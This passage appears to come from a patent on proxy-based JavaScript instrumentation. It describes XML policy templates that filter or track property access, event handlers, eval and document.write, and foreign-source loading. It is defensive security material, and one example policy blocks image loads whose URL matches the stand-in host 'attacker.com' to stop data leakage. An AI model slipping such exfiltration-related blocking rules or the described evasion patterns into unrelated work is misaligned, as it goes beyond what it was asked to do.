        <property> prop </property>
        <state> s1,s2 </state>
    </template>
</policy>
```

In one embodiment, a policy writer refers to dWriteAccessTracking (and its instances) using a tuple (dWriteAccessTracking, dprop, s1, s2), where dprop, s1, and s2 are to be instantiated with actual default properties, and states. In one embodiment, a policy writer uses the following XML format for automatic processing by the policy compiler:

TABLE 21

```
<policy>
    <template name="dWriteAccessTracking">
        <property> dprop </property>
        <state> s1,s2 </state>
    </template>
</policy>
```

WriteAccessFiltering and dWriteAccessFiltering Templates

In one embodiment, the WriteAccessFiltering and dWriteAccessFiltering templates are designed to filter the written access to object methods and default functions, respectively. For example, write access to window.alert may be filtered using the instantiation of WriteAccessFiltering illustrated in FIG. 15.

Figure 15:
FIG. 15 illustrates one embodiment of a WriteAccessFiltering template for web content instrumentation.

In the exemplary embodiment of FIG. 15, some_state is customized by the policy writer. If no state were specified, the filtering would apply unconditionally. The filtering function filterSetWindowAlert( ) is implemented by the policy writer. To prevent any assignment to window.alert, the filtering function may be implemented as shown in Table 22:

TABLE 22

```
// customized replacement action
filterSetWindowAlert = function (prop, obj, rhs_expr) {
}
```

In one embodiment, the third argument rhs_expr in the replacement action above reflects the right-hand-side expression obtained from the original monitored action.

In one embodiment, a policy writer refers to WriteAccessFiltering (and its instances) using a tuple (WriteAccessFiltering, obj, prop, s, rp), where obj, prop, s, and rp are to be instantiated with actual objects, properties, states, and replacement actions. In one embodiment, a policy writer uses the following XML format shown in Table 23 for automatic processing by the policy compiler:

TABLE 23

```
<policy>
    <template name="WriteAccessFiltering">
        <object> obj </object>
        <property> prop </property>
        <state> s </state>
        <replacement> rp </replacement>
    </template>
    <action name="rp">
        ... definition of rp goes here...
    </action>
</policy>
```

Figure 16:

FIG. 16 illustrates one embodiment of a dWriteAccessFiltering template for web content instrumentation.

The template dWriteAccessFiltering is similar to the WriteAccessFiltering template except it operates on default properties. One embodiment of a sample instantiation of WriteAccessFiltering is illustrated in FIG. 16. In one embodiment, sample code for the replacement action is given below in Table 24:

TABLE 24

```
// customized replacement action
filterSetDProp = function (dprop, rhs_expr) {
    dprop = rhs_expr;          // same behavior as the original action
}
```

In one embodiment, a policy writer refers to dWriteAccessFiltering (and its instances) using a tuple (dWriteAccessFiltering, dprop, s, rp), where dprop, s, and rp are to be instantiated with actual default properties, states, and replacement actions. In one embodiment, a policy writer uses the following XML format shown in Table 25 for automatic processing by the policy compiler:

TABLE 25

```
<policy>
    <template name="dWriteAccessFiltering">
        <property> dprop </property>
        <state> s </state>
        <replacement> rp </replacement>
    </template>
```

TABLE 25-continued

```
        <action name="rp">
            ... definition of rp goes here...
        </action>
</policy>
```

RuntimeFuncExecTracking and RuntimeDFuncExecTracking Templates

The code example shown in Table 26 illustrates a motivation for the RuntimeFuncExecTracking and RuntimeDFuncExecTracking templates:

TABLE 26

```
window.onunload = function {
    window.open( );
}
```

This code programs the onunload event handler of the window object with a call to window.open. The onunload event handler is invoked by the browser when the window is about to be closed. Using the above code, the incoming content may exhibit an unwieldy behavior (e.g. a new window is created whenever the user closes an old one).

Figure 17:

FIG. 17 illustrates one embodiment of a RuntimeFuncExecTracking template for web content instrumentation.

To address this, it is desirable to monitor the invocation of certain functions such as event handlers. In one embodiment, the two templates RuntimeFuncExecTracking and RuntimeDFuncExecTracking help policy writers to keep track of whether such functions have been executed. One embodiment of RuntimeFuncExecTracking, and associated semantics, is illustrated using an edit automaton as shown in FIG. 17. The case of RuntimeDFuncExecTracking is similar, except it works for default functions.

In the illustrated embodiment, this instantiation monitors the action $A_M$(set, window, onunload). Functions trans (state_name) and execFunc( ) are macro functions used to simplify the exposition. They are not meant to be implemented by policy writers.trans (state_name) stands for state transition from the current state 1701 to state_name.execFunc( ) 1702, which represents the execution of the corresponding monitored function (e.g., window.onunload in the example above).

When using this template, in one embodiment, a policy writer instantiates the template, for example, as shown in Table 27:

TABLE 27

```
<policy>
    <template name="RuntimeFuncExecTracking">
        <object>window</object>
        <property>onunload</property>
        <state> s1, s2 </state>
    </template>
</policy>
```

In the example, the policy compiler inserts code to perform necessary state transitions before and after the monitored function. This template alone does not change the behavior of the monitored actions. However, the state transition is useful for identifying relevant behaviors. As a result, this template is often combined with other templates when used.

In one embodiment, a policy writer refers to RuntimeFuncExecTracking (and its instances) using a tuple (RuntimeFuncExecTracking, obj, prop, s1, s2), where obj, prop, s1, and s2 are to be instantiated with actual objects, properties, and states. In one embodiment, a policy writer uses the following XML format are shown in Table 28 for automatic processing by the policy compiler:

TABLE 28

```
<policy>
    <template name="RuntimeFuncExecTracking">
        <object> obj </object>
        <property> prop </property>
        <state> s1,s2 </state>
    </template>
</policy>
```

In one embodiment, a policy writer refers to RuntimeDFuncExecTracking (and its instances) using a tuple (RuntimeDFuncExecTracking, dprop, s1, s2), where dprop, s1, and s2 are to be instantiated with actual default properties, and states. In one embodiment, a policy writer uses the following XML format shown in Table 29 for automatic processing by the policy compiler:

TABLE 29

```
<policy>
    <template name=" RuntimeDFuncExecTracking">
        <property> dprop </property>
        <state> s1,s2 </state>
    </template>
</policy>
```

HTMLEventHandlerExecTracking

HTMLEventHandlerExecTracking is another template for tracking the runtime executions of event handlers, according to the embodiments discussed below. Although motivated similarly to the RuntimeFuncExecTracking and RuntimeDFuncExecTracking templates discussed above, in one embodiment, the TMLEventHandlerExecTracking template targets different syntactic constructs. An example of opening a new window inside the onunload event handler by assigning onunload to a specific function is given earlier. The same behavior can be programmed using an HTML tag as in the following code:

TABLE 30

```
<html>
    <body onunload="window.open( );">
    ...
    </body>
</html>
```

Figure 18:

FIG. 18 illustrates one embodiment of an HTMLEventHandlerExecTracking template for web content instrumentation.

Since designed for a similar purpose as the above two templates, the semantics of HTMLEventHandlerExecTracking is similar. An instantiated edit automaton for the HTMLEventHandlerExecTracking template is illustrated in FIG. 18. Note that the rewriting template evtHTML is used, which reflects the different syntactic constructs monitored.

In one embodiment, a policy writer refers to HTMLEventHandlerExecTracking (and its instances) using a tuple (HTMLEventHandlerExecTracking, tag, attrEvt, s1, s2), where tag, attrEvt, s1, and s2 are to be instantiated with actual tags, attributes, and states. In one embodiment, a policy writer uses the following XML format shown in Table 31 for automatic processing by the policy compiler:

TABLE 31

```
<policy>
    <template name="HTMLEventHandlerExecTracking">
        <tag> tag </tag>
        <attrEvt> attrEvt </attrEvt>
        <state> s1,s2 </state>
    </template>
</policy>
```

HTMLForeignSourceLoading Template

Figure 19:

FIG. 19 illustrates one embodiment of an HTMLForeignSourceLoading template for web content instrumentation.

Some HTML documents require the loading of foreign sources such as images and inlined frames. Such loading may be exploited to transmit information to an arbitrary domain on the internet. In one embodiment, runtime checks can be applied to prevent undesirable information leakages. FIG. 19 illustrates one embodiment of an HTMLForeignSourceLoading template a policy writer may use for inserting runtime checks before loading a foreign source. In one embodiment, the runtime check includes verification of an URL of a purported source.

The following XML code shown in Table 32 is an example instantiation of the HTMLForeignSourceLoading policy template:

TABLE 32

```
<policy>
    <template name="HTMLForeignSourceLoading">
        <tag>img</tag>
        <attrURL>src</attrURL>
        <attrEvt>ettrEvt</attrEvt>
        <state>some_state</state>
        <replacement>checkThenLoad</replacement>
    </template>
    <action name="checkThenLoad">
        checkThenLoad = function (tag, attrURL) {
        // if attrURL is not from attacker.com
        if (! attrURL.match(/attacker.com/) {
            // load original URL
            tag.src = attrURL;
        }
        }
    </action>
</policy>
```

In one embodiment, the first argument of checkThenLoad takes the document object element of the target construct, which is HTMLImageElement in the example. The second argument of the function takes an URL object, which corresponds to the string in the src attribute of the <img> tag. The function matches the URL against another string "attacker.com". The original URL is loaded only if the matching fails.

In one embodiment, a policy writer refers to HTMLForeignSourceLoading (and its instances) using a tuple (HTMLForeignSourceLoading, tag, src, attrEvt, s, rp), where dprop, s, and rp are to be instantiated with actual tags, attributes, states, and replacement actions.

In one embodiment, a policy writer uses the following XML format shown in Table 33 for automatic processing by the policy compiler:

TABLE 33

```
<policy>
    <template name="HTMLForeignSourceLoading">
        <tag> tag </tag>
        <attrURL> src </attrURL>
        <attrEvt> attrEvt </attrEvt>
        <state> s </state>
        <replacement> rp </replacement>
```

TABLE 33-continued

```
    </template>
    <action name="rp">
        ... definition of rp goes here...
    </action>
</policy>
```

Compound EA Templates

Embodiments of the templates discussed above each describe a particular aspect of a security issue. In one embodiment, multiple templates may be used together to enforce a policy. As an example, consider a simple policy of adding a prefix "Security Module:" to the pop-up alert text produced by window.alert( ). In one embodiment, a replacement function alertWithPrefix( ) is implemented as shown in Table 34:

TABLE 34

```
function alertWithPrefix (s) {
    window.alert("Security Module:" + s);
}
```

Figure 20:

FIG. 20 illustrates one embodiment of a ReadAccessFiltering template for web content instrumentation.

In one embodiment, the actual policy is composed by combining the instantiation of three policy templates. First, ReadAccessFiltering is applied to filter all read accesses to the object property window.alert, as illustrated in FIG. 20. Note that filterWindowAlert, when executed at runtime, will return the function alertWithPrefix defined above.

Figure 21:

FIG. 21 illustrates one embodiment of a CallReplacing template for web content instrumentation.

Next, CallReplacing is applied to replace all calls to window.alert( ) with alertWithPrefix( ), as illustrated in FIG. 21.

Finally, the fact that JavaScript code in the incoming document may choose to rewrite window.alert for other functionalities must be considered, as illustrated by the example shown in Table 35:

TABLE 35

```
window.alert = function (s) { };
window.alert("a debugging message to be ignored");
```

Figure 22:

FIG. 22 illustrates one embodiment of a WriteAccessTracking template for web content instrumentation.

In this case, window.alert is redefined as an "ignore" function. Thus, it would not be appropriate to perform the same filtering and replacing after the redefinition. Therefore, a more practical policy is to filter read accesses and replace calls to window.alert when it has not been redefined. This can be addressed using one embodiment of the WriteAccessTracking template illustrated in FIG. 22.

Figure 23:

FIG. 23 illustrates one embodiment of a compound policy template for web content instrumentation.

In one embodiment, a compound policy is therefore obtained by combining ReadAccessFiltering, CallReplacing, and WriteAccessTracking, as illustrated in FIG. 23.

The corresponding XML representation is shown below in Table 36:

TABLE 36

```
<policy>
    <initial> window_alert_notWAccessed </initial>
    <template name="ReadAccessFiltering">
        <object> window </object>
        <property> alert </property>
        <states> window_alert_notWAccessed </states>
        <replacement> filterWindowAlert </replacement>
    </template>
    <template name="CallReplacing">
        <object>window</object>
        <property>alert</property>
```

TABLE 36-continued

```
    <states>window_alert_notWAccessed,
    window_alert_WAccessed</states>
    <replacement>alertWithPrefix</replacement>
    </template>
    <template name="WriteAccessTracking">
    <object> window </object>
    <property> alert </property>
    <states> window_alert_notWAccessed,
    window_alert_WAccessed </states>
    </template>
    <action name="filterWindowAlert">
      filterWindowAlert = function ( ) {
        return alertWithPrefix;
      };
    </action>
    <action name="alertWithPrefix">
      alertWithPrefix = function (str) {
        return alert("security module: " + str);
      };
    </action>
</policy>
```

In one embodiment, the XML representation shown in Table 36 is a direct combination of the three component policies (e.g., the policies for ReadAccessFiltering, CallReplacing, and WriteAccessTracking). Because any methods could be redefined in incoming JavaScript code, the compound policy is a very useful policy. Therefore, a compound template FuncReplacement is used to directly represent the pattern combining the three separate policy templates. The actual policy on window.alert is then obtained by instantiating this compound template with the corresponding parameters. This can be achieved using the same format used to instantiate a policy template, as shown in Table 37:

TABLE 37

```
<policy>
    <template name="FuncReplacement">
    <object> window </object>
    <property> alert </property>
    <state> window_alert_notWAccessed,
    window_alert_WAccessed </state>
    <replacement> alertWithPrefix </replacement>
    </template>
    <action name="alertWithPrefix">
      alertWithPrefix = function (str) {
        return alert("security module: " + str);
      };
    </action>
</policy>
```

In one embodiment, in the general case, a policy writer refers to FuncReplacement (and its instances) using a tuple (FuncReplacement, obj, meth, s1, s2, rp), where obj, meth, s1, s2, and rp are to be instantiated with actual objects, methods, states, and replacement actions. In one embodiment, a policy writer uses the following XML format shown in Table 38 for automatic processing by the policy compiler:

TABLE 38

```
<policy>
    <template name="FuncReplacement">
      <object> obj </object>
      <property> meth </property>
      <state> s1,s2 </state>
      <replacement> rp </replacement>
    </template>
```

TABLE 38-continued

```
    <action name="rp">
      ... definition of rp goes here...
    </action>
</policy>
```

Figure 24:

FIG. 24 illustrates one embodiment of a dFuncReplacement template for web content instrumentation.

In one embodiment, a related dFuncReplacement template is defined for default functions as illustrated in FIG. 24. In one embodiment, a policy writer refers to dFuncReplacement (and its instances) using a tuple (dFuncReplacement, meth, s1, s2, rp), where meth, s1, s2, and rp are to be instantiated with actual default methods, states, and replacement actions. In one embodiment, a policy writer uses the following XML format shown in table 39 for automatic processing by the policy compiler:

TABLE 39

```
<policy>
    <template name="dFuncReplacement">
      <property> meth </property>
      <state> s1,s2 </state>
      <replacement> rp </replacement>
    </template>
    <action name="rp">
      ... definition of rp goes here...
    </action>
</policy>
```

Figure 25:

FIG. 25 illustrates one embodiment of a winFuncReplacement template for web content instrumentation in FireFox.

In one embodiment, the applicability of the dFuncReplacement template illustrated in FIG. 24 is browser dependent. For example, MICROSOFT™ INTERNET EXPLORER™ does not allow assignments to default functions such as alert, and exceptions are thrown upon such attempts. To shield policy writers from such browser dependencies, one may use another compound template, referred to as winFuncReplacement and illustrated in FIG. 25, which is essentially an alias to FuncReplacement for Internet Explorer, but a composition of FuncReplacement and dFuncReplacement for other browsers (e.g., Firefox). One embodiment of a sample instantiation of the winFuncReplacement template is illustrated in FIG. 25.

Another example of an embodiment for a compound template is designed for tracking event handlers. For instance, the onunload event handler in an HTML document can be coded in several different ways as shown by the variations in Table 40:

TABLE 40

```
<HTML>
  <HEAD>
  ...
  </HEAD>
  <BODY onunload="evtHandler( )">
  ...
  </BODY>
</HTML>
<SCRIPT>
  window.onunload = evtHandler;
</SCRIPT>
<SCRIPT>
  window.addEventListener("unload", evtHandler, ...);
</SCRIPT>
<SCRIPT>
  addEventListener("unload", evtHandler, ...);
</SCRIPT>
```

All the above code pieces assign the function evtHandler as the handler for the onunload event. In one embodiment, it is desirable to use a compound template to cover all these cases. For purposes herein, this compound template is referred to as GlobalEventHandlerExecTracking. Note that this is applicable to events of an HTML document, rather than events for other tags such as <img>.

Figure 26:

FIG. 26 illustrates one embodiment of a GlobalEventHandlerExecTracking template for web content instrumentation.

In one embodiment, the GlobalEventHandlerExecTracking template is a composition of five component policy templates: RuntimeFuncExecTracking, RuntimeDFuncExecTracking, HTMLEventHandlerExecTracking, ReadAccessFiltering, and dReadAccessFiltering. One embodiment of an example instantiation of the onunload event is illustrated in FIG. 26. The function addTrackableEventListener( ) replaces the second argument of addEventListner( ) (a function registered as an event handler) with a trackable one. The replacement happens conditionally based on winFuncReplacement.

Built-in Policies for Higher-Order Script

The instrumentation processes discussed herein are guided by security policies. In one embodiment, these policies can be customized by policy writers using the above introduced policy templates. However, some built-in policies may always, or frequently, be applied. In one embodiment, built-in policies are mainly for the instrumentation of higher-order script.

Higher-order script refers to script that generates further JavaScript code or HTML document pieces when executed. In one embodiment, the runtime generated code and document pieces are handled properly through the instrumentation process. Since they are not available statically for analysis and rewriting, two utility functions instrumentJS and instrumentHTML are introduced to delay the instrumentation until runtime. In one embodiment, these two functions take one argument and evaluate it as a JavaScript or HTML expression, respectively. In one embodiment, the return result of these functions is the instrumented version of the corresponding JavaScript or HTML expression.

In one embodiment, an XMLHttpRequest object (or ActiveXObject in Internet Explorers) is used to send runtime-generated JavaScript code and HTML document to the proxy and receive their instrumented result. Note that although XMLHttpRequest is popularly known for its use in AJAX (Asynchronous JavaScript and XML), it is used herein in a synchronous manner.

A resulting subtlety is that XMLHttpRequest is restricted to communicate only with servers that reside in the same domain as the origin of the current document. In one embodiment, a specially encoded HTTP request is utilized that targets the host of the current document, as the argument to XMLHttpRequest. Since all HTTP requests go through the proxy, the proxy is able to intercept relevant requests based on the special path encoding and respond with the result of the instrumentation. Table 41 shows a snippet of key code, simplified from an actual implementation according to one embodiment, for ease of reading:

TABLE 41

```
// This illustrate instrumentJS; instrumentHTML is similar.
function instrumentJS(str) {
    var xhr = new XMLHttpRequest( );
    var url = "http://" + location.hostname +
                "/?_proxy_/JS&url="
                + escape(location.href);
    try{
        xhr.open("POST", url, false); // false for synchronous
        communication
        xhr.send(str);
    }catch(e){...}
    return xhr.responseXML; // The result of the instrumentation is in
    XML
}
```

The use of instrumentJS and instrumentHTML are described in greater detail below.

window.eval, object.eval

These functions interpret the argument as a JavaScript expression in the context of the parent object. For instance, the following example shown in Table 42

TABLE 42

```
<SCRIPT>
    window.eval("alert ('test');");
</SCRIPT>
``` is equivalent to that shown in Table 43:

TABLE 43

```
<SCRIPT>
    window.alert("test");
</SCRIPT>
```

To handle the rewriting of such code, in one embodiment, eval is replaced by a replacement action which internally calls instrumentJS, and passes the instrumented string back to eval. In one embodiment, the FuncReplacement and dFuncReplacement templates can be applied to create this policy.

Assignments to Properties of HTMLScriptElement Objects

The assignment to el.text in the following example causes the execution of JavaScript code.

TABLE 44

```
<HTML>
    <BODY>
        <SCRIPT id="bar"></SCRIPT>
        <SCRIPT>
            // returns HTMLScriptElement
            el = document.getElementById("bar");
            el.text = "alert('test');";
        </SCRIPT>
    </BODY>
</HTML>
```

In one embodiment, the assignment to some properties of HTMLScriptElement objects (e.g., innerHTML, innerText, textContent, text) may trigger the execution of JavaScript code. To properly instrument such runtime-generated JavaScript code, in one embodiment, WriteAccessFiltering and dWriteAccessFiltering are applied and instrumentJS is called from the filtering function.

document.write, document.writeln document.write and document.writeln generate embedded HTML document pieces which may contain JavaScript code, e.g., through the use of <script> tags and event handlers. For instance, the example shown in Table 45:

TABLE 45

```
<HTML>
    <HEAD>
        <SCRIPT>
            a = 0;
            document.write("<SCR" + "IPT>" + "alert(++a);
            </SCR" + "IPT>");
        </SCRIPT>
    </HEAD>
</HTML>
``` is equivalent to that shown in Table 46:

TABLE 46

```
<HTML>
  <HEAD>
    <SCRIPT> a = 0; </SCRIPT>
    <SCRIPT> alert(++a); </SCRIPT>
  </HEAD>
</HTML>
```

To instrument such runtime-generated HTML, the arguments to adjacent document.write and/or document.writeln calls are pieced together, and the accumulated result fed into the rewriting process using instrumentHTML.

Creating Function Objects

JavaScript code could be introduced through the creation of Function objects. The example shown in Table 47:

TABLE 47

```
<SCRIPT>
  f = new Function ("a", "alert(a)");
</SCRIPT>
``` is equivalent to that shown in Table 48:

TABLE 48

```
<SCRIPT>
  f = function (a) { alert(a); };
</SCRIPT>
```

Therefore, in one embodiment, the instrumentation of function object creation is handled by applying the (newobj) rewriting template. The rewritten code passes the second argument of the Function constructor to instrumentJS, and uses the return result to create the function object.

User Notification

Figure 27:

FIG. 27 illustrates one embodiment of a user interface overlaid policy violation notification to a user.

In one embodiment, effective user interaction occurs upon a policy violation. A simple notification mechanism such as a dialogue box may not appear sufficiently friendly or informative to some users. Upon most policy violations, notification messages may overlay rendered web content. FIG. 27 illustrates one embodiment of a user alert overlaying web content in a user interface. In the illustrated embodiment, overlaid alert 2700 attracts a user's attention, disables the user's access to the problematic content, and allows the user to better assess the situation by comparing the notification message with the rendered content.

In one embodiment, the instrumentation leading to the user alert is carried out by a browser. However, in one embodiment, the instrumentation is carried out by a proxy sitting in between the browser and the internet. In this case, the notification mechanisms are implemented entirely in HTML. In one embodiment, to enable the overlaying effect, a combination of JavaScript and Cascading Style Sheets (CSS) may be used to provide the desired font, color, visibility, opacity and rendering areas.

An interesting issue occurs, however, because embodiments that enable such functionality work by manipulating an HTML document tree. This manipulation normally occurs after the entire document is loaded, e.g., by using an onload event handler. Unfortunately, a policy violation may occur before the onload event happens. In this case, embodiments of "fall-back" mechanisms may be applied, based on different code and error scenarios.

